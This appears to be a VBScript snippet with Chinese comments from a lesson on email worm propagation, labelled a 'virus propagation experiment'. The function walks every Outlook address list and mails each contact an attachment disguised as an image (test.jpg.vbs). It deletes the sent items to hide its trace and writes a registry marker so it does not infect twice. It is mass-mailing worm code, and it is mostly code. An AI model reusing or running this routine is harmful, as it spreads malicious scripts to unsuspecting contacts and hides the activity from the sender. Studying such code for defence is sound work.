 Function mailBroadcast()
on error resume next
wscript.echo
Set outlookApp = CreateObject("Outlook.Application") //创建一个 OUTLOOK 应用的对象
If outlookApp= "Outlook"Then
Set mapiObj=outlookApp.GetNameSpace("MAPI") //获取 MAPI 的名字空间
Set addrList= mapiObj.AddressLists //获取地址表的个数
For Each addr In addrList
If addr.AddressEntries.Count <> 0 Then
addrEntCount = addr.AddressEntries.Count //获取每个地址表的 Email 记录数
For addrEntIndex= 1 To addrEntCount //遍历地址表的 Email 地址
Set item = outlookApp.CreateItem(0) //获取一个邮件对象实例
Set addrEnt = addr.AddressEntries(addrEntIndex) //获取具体 Email 地址
item.To = addrEnt.Address //填入收信人地址
item.Subject = "病毒传播实验" //写入邮件标题
item.Body = "这里是病毒邮件传播测试，收到此信请不要慌张！"
//写入文件内容
Set attachMents=item.Attachments //定义邮件附件
attachMents.Add fileSysObj.GetSpecialFolder(0) & "\test.jpg.vbs"
item.DeleteAfterSubmit = True //信件提交后自动删除
If item.To <> "" Then
item.Send //发送邮件
shellObj.regwrite "HKCU\software\Mailtest\mailed", "1"
//病毒标记，以免重复感染
End If
Next
End If
Next
End if
End Function